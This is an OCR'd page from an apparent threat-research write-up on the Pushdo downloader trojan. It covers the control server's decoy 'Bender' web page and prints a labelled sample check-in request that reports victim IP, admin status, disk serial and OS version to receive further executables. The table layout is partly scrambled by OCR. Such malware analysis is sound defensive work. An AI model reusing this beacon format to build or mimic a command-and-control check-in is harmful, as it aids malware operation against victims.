Recently, Sophos published a blog entry detailing the trouble they are having with the Pushdo trojan, a fairly new and prolific threat being circulated in fake "E-card" emails. From their description, it is clear that the author(s) of Pushdo are making a concerted effort to spread their malware far and wide. But what exactly is Pushdo, and how does it work? We decided to take a closer look at this malware family.
Pushdo is usually classified as a "downloader" trojan - meaning its true purpose is to download and install additional malicious software. There are dozens of downloader trojan families out there, but Pushdo is actually more sophisticated than most, but that sophistication lies in the Pushdo control server rather than the trojan.
When executed, Pushdo reports back to one of several control server IP addresses embedded in it code. The server listens on TCP port 80, and pretends to be an Apache webserver. Any request that doesn't have the correct URL format will be answered with the following content.
Bender Bending Rodriguez - Mozilla
File Edit View History Bookmarks Tools
http://xxx.xx.xxx.xx/
Looking for blackjack and hookers?
The Bender Bending Rodriguez text is simply misdirection to mask the true nature of the server - if the HTTP request contains the following parameters, one or more executables will be delivered via HTTP.
Version Victim
IP address
as integer Administrator? Hard drive
serial number
GET /s_60_16909060?m=3&a=1&r=1&hdd=20202020572 02d4443574d41314132373538323 4&fs=1&gen=1&os=94000000 50000000000000000930800000 200000000 HTTP/1.0
Filesystem type
(1=NTFS,0=Other) How many times
Pushdo has run OS version
Pushdo HTTP Request Variables
2/5